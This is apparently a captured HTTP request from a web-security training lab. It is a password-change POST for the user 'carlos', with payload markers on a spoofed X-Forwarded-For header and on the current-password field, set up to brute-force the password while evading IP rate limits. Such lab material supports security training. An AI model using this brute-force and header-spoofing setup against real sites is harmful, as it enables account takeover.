 1 POST /my-account/change-password HTTP/2
2 Host: 0aec008104813ba78264ab3300030065.web-security-academy.net
3 Cookie: session=JFZRy5O7bVjZDRTtISvZsInNqYrefU5y
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aec008104813ba78264ab3300030065.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aec008104813ba78264ab3300030065.web-security-academy.net/my-account?id=carlos
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §abc§
22
23 username=carlos&current-password=§peter§&new-password-1=abcd&new-password-2=ab